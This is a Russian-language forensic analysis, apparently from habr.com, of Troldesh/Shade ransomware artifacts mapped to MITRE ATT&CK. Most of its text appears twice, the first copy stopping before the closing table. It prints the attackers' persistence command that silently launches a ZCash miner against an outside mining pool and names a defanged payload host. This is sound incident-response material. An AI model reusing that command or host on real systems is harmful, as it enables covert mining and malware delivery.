Если вы следите за новостями, то наверняка знаете о новой масштабной атаке на российские компании вируса-шифровальщика Troldesh (Shade), одного из самых популярных у киберпреступников криптолокеров. Только в июне Group-IB обнаружила более 1100 фишинговых писем с Troldesh, отправленных от имени сотрудников крупных авиакомпаний, автодилеров и СМИ.

В этой статье мы рассмотрим криминалистические артефакты, которые можно найти после атаки Shade/Troldesh на носителе информации скомпрометированного устройства, а также сопоставим используемые атакующими тактики и техники с «MITRE ATT&CK».

Автор - Олег Скулкин, ведущий специалист по компьютерной криминалистике Group-IB

Troldesh, также известный под именами Shade, XTBL, Trojan.Encoder.858, Da Vinci, No_more_ransome — это вирус, который шифрует файлы на зараженном устройстве пользователя и требует у выкуп, чтобы восстановить доступ к информации. Последние кампании с Troldesh продемонстрировали, что теперь он не только шифрует файлы, но еще майнит криптовалюту и генерирует трафик на веб-сайты для увеличения посещаемости и доходов от онлайн-рекламы.

Впервые активность Troldesh эксперты Group-IB зафиксировали еще в 2015 году, они обратили внимание на то, что вирус успешно обходил антивирусные средства защиты. Злоумышленники регулярно меняли «пакер» — программу-упаковщик, которая уменьшает размер файла и создавала сложности в обнаружении и реверсе — из-за этого антивирусные программы часто пропускали его. К концу 2018 году Troldesh стал одним из самых популярных вирусов-шифровальщиков и уверенно вошел в топ-3, наряду с RTM и Pony. Эксперты PaloAlto Networks сообщали, что Troldesh работает не только по российским целям — среди стран, пострадавших от действий вымогателей — США, Япония, Индия, Таиланд и Канада.

Первоначальный вектор заражения





Обычно «Troldesh/Shade» распространяется посредством фишинговых писем с вредоносными вложениями, например, запароленными архивами, содержащими вредоносные JS-файлы, после открытия которых осуществляется загрузка и запуск криптолокера. Что это значит? Неплохой идеей будет начать наше исследование с анализа следов открытия таких архивов. Где такие следы можно найти? Ну, например, в Jump Lists:

Данные, извлеченные из файла 5f7b5f1e01b83767.automaticDestinations-ms с помощью JLECmd

Итак, мы видим, что пользователь открыл архив с именем «о заказе пароль 11.rar». Но как он попал в систему? Файл расположен в каталоге «Downloads», скорее всего, он был загружен из Интернета. Давайте заглянем в историю браузера:

Данные, извлеченные из файла WebCache01.dat с помощью Belkasoft Evidence Center

Как видно, файл был загружен с помощью веб-браузера «Microsoft Edge» и сохранен в каталоге «Downloads». Более того, прямо перед загрузкой пользователь посетил сайт веб-почты, следовательно, архив был получен через электронную почту.

Таким образом, мы имеем дело с самой распространенной техникой: T1193 – «Spearphishing Attachment».

Запуск и обход механизмов защиты

Если мы заглянем внутрь архива, то найдем JS-файл с практически идентичным именем. Чтобы вредоносное ПО загрузилось и начало работу, пользователь должен дважды кликнуть по указанному файлу. После этого «wscript.exe» запустит JS-файл, который загрузит вредоносный файл с mat.tradetoolsfx[.]com и запустит его. Сможем ли мы найти какие-нибудь следы этого на диске? Конечно!

Давайте посмотрим на prefetch-файл wscript.exe, фокусируясь на файлах, с которыми он взаимодействовал:

<…>

\VOLUME{01d3dcb4976cd072-3a97874f}\USERS\0136\APPDATA\LOCAL\MICROSOFT\WINDOWS\INETCACHE\IE\OEJ87644\1C[1].JPG

\VOLUME{01d3dcb4976cd072-3a97874f}\USERS\0136\APPDATA\LOCAL\TEMP\7ZO84024637\ПОДРОБНОСТИ ЗАКАЗА.JS

<…>





Итак, у нас есть два интересных файла. Во-первых, теперь мы знаем имя JS-файла, который был в архиве, во-вторых, мы узнали имя файла, который он загрузил. Пора узнать, откуда он был загружен. Давайте снова заглянем в WebCache01.dat:

Данные, полученные из файла WebCache01.dat с помощью ESEDatabaseView

Если мы декодируем содержимое поля «ResponseHeaders», то получим следующее:

HTTP/1.1 200 OK

Content-Type: image/jpeg

Content-Length: 1300656

ETag: «5ced19b6-13d8b0»

Strict-Transport-Security: max-age=31536000;

На самом деле, это никакой не JPG-файл, а исполняемый файл, который расшифрует и запустит экземпляр «Shade».

Итак, с какими техниками мы имеем дело здесь? «Scripting» (T1064), «User Execution» (T1204) и «Masquerading» (T1036).



Закрепление в системе





«Shade» использует довольно тривиальный способ закрепления в системе – раздел реестра «Software\Microsoft\Windows\CurrentVersion\Run» (Т1060). Мы уже знаем, что вредоносный JS-файл был открыт пользователем «0136», поэтому взглянем на соответствующий файл «NTUSER.DAT»:

Механизм закрепления в системе, обнаруженный с помощью Belkasoft Evidence Center



Но это еще не все! Дальше еще интереснее:

Механизм закрепления в системе, обнаруженный с помощью Belkasoft Evidence Center

Как видно на иллюстрации, есть еще одна интересная запись, указывающая на C:\ProgramData\SysWOW64\leWRX7w.cmd. Посмотрим, что внутри этого файла:

echo CreateObject(«Wscript.Shell»).Run "" ^& WScript.Arguments(0) ^& "", 0, False > "%TEMP%/pxNXSB.vbs" && start /WAIT wscript.exe "%TEMP%/pxNXSB.vbs" «C:\Users\0136\AppData\Roaming\SOFTWA~1\NHEQMI~1.EXE -l eu1-zcash.flypool.org:3333 -u t1L9iBXyRgaYrQ5JSTSdstopV6pHtZ2Xdep.7B9D281C -t 1» && del "%TEMP%\pxNXSB.vbs"

Итак, у нас есть еще один файл. Судя по его содержимому, он используется атакующими для добычи криптовалюты «ZCash». Таким образом, даже если жертва выплатит выкуп, ресурсы ее системы все равно будут использоваться злоумышленниками.

Последствия





В первую очередь «Shade» — криптолокер, поэтому первое, что бросается в глаза – множество файлов с расширением «CRYPTED000007», файлы «Read Me», а также «свежие» обои на рабочем столе:

Файл с этим изображением может быть обнаружен в каталоге C:\Users\%username%\AppData\Roaming. С какой техникой мы имеем дело? «Data Encrypted for Impact» (T1486).

Но, как вы уже поняли, «Shade» — не обычный криптолокер. Помимо непосредственно криптолокера, мы обнаружили еще и майнер, а это значит, что стоит упомянуть еще одну технику – «Resource Hijacking».

MITRE ATT&CK

Наш анализ выявил некоторое количество тактик и техник распространителей «Shade», давайте подведем итог:

habr.com

В этой статье мы рассмотрим криминалистические артефакты, которые можно найти после атаки Shade/Troldesh на носителе информации скомпрометированного устройства, а также сопоставим используемые атакующими тактики и техники с «MITRE ATT&CK».

Автор - Олег Скулкин, ведущий специалист по компьютерной криминалистике Group-IB

Troldesh, также известный под именами Shade, XTBL, Trojan.Encoder.858, Da Vinci, No_more_ransome — это вирус, который шифрует файлы на зараженном устройстве пользователя и требует у выкуп, чтобы восстановить доступ к информации. Последние кампании с Troldesh продемонстрировали, что теперь он не только шифрует файлы, но еще майнит криптовалюту и генерирует трафик на веб-сайты для увеличения посещаемости и доходов от онлайн-рекламы.

Впервые активность Troldesh эксперты Group-IB зафиксировали еще в 2015 году, они обратили внимание на то, что вирус успешно обходил антивирусные средства защиты. Злоумышленники регулярно меняли «пакер» — программу-упаковщик, которая уменьшает размер файла и создавала сложности в обнаружении и реверсе — из-за этого антивирусные программы часто пропускали его. К концу 2018 году Troldesh стал одним из самых популярных вирусов-шифровальщиков и уверенно вошел в топ-3, наряду с RTM и Pony. Эксперты PaloAlto Networks сообщали, что Troldesh работает не только по российским целям — среди стран, пострадавших от действий вымогателей — США, Япония, Индия, Таиланд и Канада.

Первоначальный вектор заражения

Обычно «Troldesh/Shade» распространяется посредством фишинговых писем с вредоносными вложениями, например, запароленными архивами, содержащими вредоносные JS-файлы, после открытия которых осуществляется загрузка и запуск криптолокера. Что это значит? Неплохой идеей будет начать наше исследование с анализа следов открытия таких архивов. Где такие следы можно найти? Ну, например, в Jump Lists:

Данные, извлеченные из файла 5f7b5f1e01b83767.automaticDestinations-ms с помощью JLECmd

Итак, мы видим, что пользователь открыл архив с именем «о заказе пароль 11.rar». Но как он попал в систему? Файл расположен в каталоге «Downloads», скорее всего, он был загружен из Интернета. Давайте заглянем в историю браузера:

Данные, извлеченные из файла WebCache01.dat с помощью Belkasoft Evidence Center

Как видно, файл был загружен с помощью веб-браузера «Microsoft Edge» и сохранен в каталоге «Downloads». Более того, прямо перед загрузкой пользователь посетил сайт веб-почты, следовательно, архив был получен через электронную почту.

Таким образом, мы имеем дело с самой распространенной техникой: T1193 – «Spearphishing Attachment».

Запуск и обход механизмов защиты

Если мы заглянем внутрь архива, то найдем JS-файл с практически идентичным именем. Чтобы вредоносное ПО загрузилось и начало работу, пользователь должен дважды кликнуть по указанному файлу. После этого «wscript.exe» запустит JS-файл, который загрузит вредоносный файл с mat.tradetoolsfx[.]com и запустит его. Сможем ли мы найти какие-нибудь следы этого на диске? Конечно!

Давайте посмотрим на prefetch-файл wscript.exe, фокусируясь на файлах, с которыми он взаимодействовал:

<…>

\VOLUME{01d3dcb4976cd072-3a97874f}\USERS\0136\APPDATA\LOCAL\MICROSOFT\WINDOWS\INETCACHE\IE\OEJ87644\1C[1].JPG

\VOLUME{01d3dcb4976cd072-3a97874f}\USERS\0136\APPDATA\LOCAL\TEMP\7ZO84024637\ПОДРОБНОСТИ ЗАКАЗА.JS

<…>

Итак, у нас есть два интересных файла. Во-первых, теперь мы знаем имя JS-файла, который был в архиве, во-вторых, мы узнали имя файла, который он загрузил. Пора узнать, откуда он был загружен. Давайте снова заглянем в WebCache01.dat:

Данные, полученные из файла WebCache01.dat с помощью ESEDatabaseView

Если мы декодируем содержимое поля «ResponseHeaders», то получим следующее:

HTTP/1.1 200 OK

Content-Type: image/jpeg

Content-Length: 1300656

ETag: «5ced19b6-13d8b0»

Strict-Transport-Security: max-age=31536000;

На самом деле, это никакой не JPG-файл, а исполняемый файл, который расшифрует и запустит экземпляр «Shade».

Итак, с какими техниками мы имеем дело здесь? «Scripting» (T1064), «User Execution» (T1204) и «Masquerading» (T1036).

Закрепление в системе

«Shade» использует довольно тривиальный способ закрепления в системе – раздел реестра «Software\Microsoft\Windows\CurrentVersion\Run» (Т1060). Мы уже знаем, что вредоносный JS-файл был открыт пользователем «0136», поэтому взглянем на соответствующий файл «NTUSER.DAT»:

Механизм закрепления в системе, обнаруженный с помощью Belkasoft Evidence Center

Но это еще не все! Дальше еще интереснее:

Механизм закрепления в системе, обнаруженный с помощью Belkasoft Evidence Center

Как видно на иллюстрации, есть еще одна интересная запись, указывающая на C:\ProgramData\SysWOW64\leWRX7w.cmd. Посмотрим, что внутри этого файла:

echo CreateObject(«Wscript.Shell»).Run "" ^& WScript.Arguments(0) ^& "", 0, False > "%TEMP%/pxNXSB.vbs" && start /WAIT wscript.exe "%TEMP%/pxNXSB.vbs" «C:\Users\0136\AppData\Roaming\SOFTWA~1\NHEQMI~1.EXE -l eu1-zcash.flypool.org:3333 -u t1L9iBXyRgaYrQ5JSTSdstopV6pHtZ2Xdep.7B9D281C -t 1» && del "%TEMP%\pxNXSB.vbs"

Итак, у нас есть еще один файл. Судя по его содержимому, он используется атакующими для добычи криптовалюты «ZCash». Таким образом, даже если жертва выплатит выкуп, ресурсы ее системы все равно будут использоваться злоумышленниками.

Последствия

В первую очередь «Shade» — криптолокер, поэтому первое, что бросается в глаза – множество файлов с расширением «CRYPTED000007», файлы «Read Me», а также «свежие» обои на рабочем столе:

Файл с этим изображением может быть обнаружен в каталоге C:\Users\%username%\AppData\Roaming. С какой техникой мы имеем дело? «Data Encrypted for Impact» (T1486).

Но, как вы уже поняли, «Shade» — не обычный криптолокер. Помимо непосредственно криптолокера, мы обнаружили еще и майнер, а это значит, что стоит упомянуть еще одну технику – «Resource Hijacking».

MITRE ATT&CK

Наш анализ выявил некоторое количество тактик и техник распространителей «Shade», давайте подведем итог:

| ID | Name | Description |

|---|---|---|

| T1193 | Spearphishing Attachment | «Shade» распространяется посредством фишинговых электронных писем с вредоносными вложениями |

| T1204 | User Execution | JS-файл из вложенного в электронное письмо архива должен быть запущен пользователем. |

| T1064 | Scripting | Атакующие используют JS-файлы для загрузки вредоносного ПО |

| T1036 | Masquerading | Загруженные вредоносные файлы имеют расширение «JPG» вместо «EXE» |

| T1060 | Registry Run Keys / Startup Folder | «Shade» использует раздел реестра «Software\Microsoft\Windows\CurrentVersion\Run» для закрепления в системе |

| T1486 | Data Encrypted for Impact | «Shade» шифрует файлы с целью получения выкупа |

| T1496 | Resource Hijacking | «Shade» использует ресурсы компьютера жертвы для добычи криптовалюты |

habr.com